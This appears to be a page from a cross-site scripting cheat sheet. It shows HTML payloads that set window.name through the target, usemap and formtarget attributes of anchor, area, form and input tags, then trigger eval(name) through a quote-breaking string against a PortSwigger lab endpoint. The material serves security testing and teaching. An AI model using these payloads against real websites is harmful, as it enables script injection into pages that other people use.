 Set window.name via target attribute in a <a> tag
<a target="alert(1)" href="http://subdomain1.portswigger-
labs.net/xss/xss.php?context=js_string_single&x=%27;eval(name)//">XSS
via target in a tag</a>
Set window.name via usemap attribute in a <img>
tag
<img src="validimage.png" width="10" height="10" usemap="#xss"><map
name="xss"><area shape="rect" coords="0,0,82,126" target="alert(1)"
href="http://subdomain1.portswigger-labs.net/xss/xss.php?
context=js_string_single&x=%27;eval(name)//"></map>
Set window.name via target attribute in a <form>
tag
<form action="http://subdomain1.portswigger-labs.net/xss/xss.php"
target="alert(1)"><input type=hidden name=x value="';eval(name)//">
<input type=hidden name=context value=js_string_single><input
type="submit" value="XSS via target in a form"></form>
Set window.name via formtarget attribute in a
<input> tag type submit
<form><input type=hidden name=x value="';eval(name)//"><input
type=hidden name=context value=js_string_single><input type="submit"
formaction="http://subdomain1.portswigger-labs.net/xss/xss.php"
formtarget="alert(1)" value="XSS via formtarget in input type submit">
</form>
Set window.name via formtarget attribute in a
<input> tag type image
<form><input type=hidden name=x value="';eval(name)//"><input
type=hidden name=context value=js_string_single><input name=1
type="image" src="validimage.png"
formaction="http://subdomain1.portswigger-labs.net/xss/xss.php"
formtarget="alert(1)" value="XSS via formtarget in input type image">